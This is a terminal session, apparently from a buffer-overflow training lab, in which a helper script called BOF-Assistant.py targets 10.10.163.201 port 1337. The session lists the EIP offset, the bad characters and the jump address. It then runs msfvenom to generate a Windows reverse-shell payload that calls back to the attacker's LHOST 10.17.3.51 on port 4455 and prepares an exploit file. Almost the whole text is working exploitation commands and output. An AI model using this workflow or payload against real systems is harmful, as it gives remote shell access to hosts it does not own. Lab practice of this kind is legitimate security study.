 (kali㉿kali)-[~/programming]
$ python BOF-Assistant.py 10.10.163.201 1337 --exploit
Exploitation
Prefix (if Any else Leave blank): OVERFLOW1
Offset of EIP : 1978
Bad Chars (input: \x00\x07\xe1) : \x00\x07\x2e\xa0
ESP register address(For example if the address is \x01\x02\x03\x04 in Immunit
y, write it as \x04\x03\x02\x01) : \xaf\x11\x50\x62
Ok, Now I am using your MsfVenom to generate a reverse shell payload.
Give your LHOST= 10.17.3.51
Give your LPORT= 4455
I am using the following command to generate the pattern, I will also show the
pattern to you
msfvenom -p windows/shell_reverse_tcp LHOST=10.17.3.51 LPORT=4455 EXITFUNC=thr
ead -b "\x00\x07\x2e\xa0" -f c
MsfVenom payload takes sometime to generate till now you can start your netcat
listener on another terminal
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
Do you want to generate EXPLOIT file (y/N) : y
Give the FileName for your Exploit file (DefaultName = Bofy-Exploit) :